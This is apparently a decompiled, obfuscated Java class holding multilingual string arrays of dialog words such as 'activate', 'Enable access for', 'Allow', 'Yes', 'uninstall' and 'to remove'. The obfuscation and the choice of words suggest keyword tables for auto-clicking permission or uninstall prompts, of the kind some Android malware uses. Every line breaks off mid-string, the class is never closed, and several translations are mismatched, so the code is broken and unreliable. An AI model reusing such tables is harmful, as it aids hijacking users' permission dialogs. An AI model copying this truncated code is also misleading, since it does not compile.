 public class a {
public static final String[] h = "[az]aktivləşdirmək::[sq]aktivizoni::[am]የሚሰጡዋቸውን::[en]activate::[ar]تفعيل::[hy]ակտիվացնել::[a
public static final String[] i = "[az]Yandırmaq üçün giriş::[sq]Mundësimi i aksesit për::[am]ደረጃ መድረስ ደረጃ አልተሰጠውም::[en]Enable
public static final String[] j = "[az]İzin ver::[sq]Të lejojë::[am]የሚሰጡዋቸውን::[en]Allow::[ar]تسمح::[hy]Լուծել::[af]Laat::[eu]Bai
public static final String[] k = "[az]Bəli::[sq]Po::[am]አዎ::[en]Yes::[ar]نعم::[hy]Այո::[af]Ja::[eu]Bai::[ba]Д::[be]Ды::[bn]
public static final String[] l = "[az]sil::[sq]uninstall::[am].::[en]uninstall::[ar]إلغاء::[hy]հեռացնել::[af]verwyder::[eu]desins
public static final String[] m = "[az]sil::[sq]për të hequr::[am]ማስወገድ::[en]to remove::[ar]لإزالة::[hy]հեռացնել::[af]te verwyder
public static final String[] n = "[az]yandırmaq::[sq]përfshijnë::[am]ማካተት::[en]include::[ar]وتشمل::[hy]միացնել::[af]sluit::[eu]b
public static final String[] o = ":[az]indi başlamaq::[sq]filloni tani::[am]አዲዲስ::[en]start now::[ar]نبدأ الآن::[hy]հիմա սկսել::
public static final String[] p = ":[az]başlamaq::[sq]për të filluar::[am]ጋር::[en]to start::[ar]لبدء::[hy]սկսել::[af]om te begin::
public static final String[] q = ":[az]Sistem işləyir səhv ayırın ::[sq]Sistemi nuk funksionon në mënyrë korrekte, të çaktivizoni
public static final String[] r = ":[az]Продождить::[sq]Për protoedit::[am]ጋር protoedit::[en]Continue::[ar]إلى protoedit::[hy]Прод